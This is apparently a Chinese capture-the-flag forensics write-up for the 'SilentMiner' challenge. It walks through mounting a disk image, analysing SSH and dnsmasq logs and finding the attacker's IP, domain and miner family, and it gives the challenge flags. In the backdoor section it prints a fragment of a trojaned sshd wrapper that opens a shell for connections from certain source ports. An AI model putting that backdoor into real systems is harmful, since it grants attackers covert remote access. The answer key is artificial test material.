SilentMiner

复制到 Linux 机器上,挂载

sudo losetup --partscan --find --show disk.dd

sudo lsblk -fp /dev/loop0

mkdir disk && sudo mount -o ro /dev/loop0p1 ~/disk1.攻击者的ip地址



查看 SSH 日志 /var/log/auth.log

cat ./var/log/auth.log | grep "Failed"

flag{192.168.145.131}

2.攻击者共进行多少次ssh口令爆破失败?

cat ./var/log/auth.log | grep "Failed password for lee from 192.168.145.131" | wc -l实际上查出来是 257,flag 是 258

flag{258}



3.后门文件路径的绝对路径

排查最近修改的文件,根据

Aug 10 10:01:24 lee-virtual-machine sshd[83931]: Accepted password for lee from 192.168.145.131 port 52018 ssh2

日志和文件时间差了+15 小时,就是 Aug 11 01:01。

find . -executable -ls | grep "Aug 11 01:"

sshd被修改,查看后确定是后门。

exec "/bin/sh" if(getpeername(STDIN) =~ /^..4A/);

exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,flag{/usr/sbin/sshd}



4.攻击者用户分发恶意文件的域名(注意系统时区)

查询 DNSmasq 日志,仅查询 query,排除掉白名单域名。

cat ./var/log/dnsmasq.log | grep query | grep -vE "ifeng|ubuntu|mozilla|firefox|example|weibo|iqiyi|zhihu|firefox|digicert|baidu"

flag{tombaky.com}

5.挖矿病毒所属的家族(全小写)

首先我的思路肯定是把可疑的文件丢到 VT 上一扫就知道他的家族了嘛,一般挖矿病毒都是给自己加了权限维持和自启的,所以从下面这几个方面找找。

SOP

- crontab

- systemd

- init.d

- LD_PRELOAD

查完常见的地方,没思路了,通过文件时间排查也没找到可疑的,好像文件没落盘一样。丢了几个可疑的文件都查不到,然后试了几个常见关键字也没有。

find . -cnewer /usr/sbin/sshd

find . -cnewer ./usr/sbin/sshd -ls | grep -v "drw" | grep "Aug 11 01:0"

find . -newerB ./usr/sbin/sshd -ls | grep -v "drw" | grep -v "firefox" | grep "Aug 11 "最后通过把文件转成 vmdk 挂到虚拟机上,观察有没有挖矿行为,也没结果。

qemu-img convert -f raw -O vmdk -o adapter_type=lsilogic,subformat=streamOptimized,compat6 disk.dd converted-disk.vmdk最后看别人的 WP 才发现,这个是个脑洞题,问 AI 就给出答案了,实际的文件并没有落盘。

flag{kinsing}